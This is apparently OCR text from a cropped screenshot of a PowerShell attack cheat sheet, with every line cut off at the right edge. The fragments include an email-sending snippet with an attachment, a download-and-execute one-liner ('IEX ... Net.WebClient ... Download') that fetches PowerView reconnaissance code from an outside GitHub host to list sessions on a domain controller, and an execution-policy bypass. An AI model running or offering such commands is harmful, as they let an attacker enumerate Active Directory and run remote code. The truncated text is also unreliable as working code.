
; $emailMessage.Attachm
$SMTPClient.Send( $emai
# Who's connected to DC

powershell.exe "IEX (Ne
Net.WebClient).Download
sercontent.com/darkoper
PowerView/master/PowerV
NetSessions.ps1'); Get-
O9LVH0D7KUN"

# List users in specifi
powershell -nop -exec b